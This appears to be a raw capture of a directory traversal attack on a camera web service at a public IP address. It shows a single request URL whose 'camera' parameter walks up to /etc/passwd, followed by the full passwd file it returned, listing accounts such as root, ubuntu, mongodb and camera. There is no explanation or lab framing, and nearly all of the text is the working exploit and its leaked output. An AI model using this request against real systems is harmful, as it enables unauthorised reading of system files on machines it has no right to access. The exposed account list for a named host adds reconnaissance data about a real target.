 52.34.3.80/cam?camera=../upload/ogrHWKoV/.png/../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mongodb:x:106:65534::/home/mongodb:/bin/false
gnome-admin:x:1001:1001:,,,:/home/gnome-admin:/bin/false
camera:x:1002:1002:,,,:/home/camera:/bin/false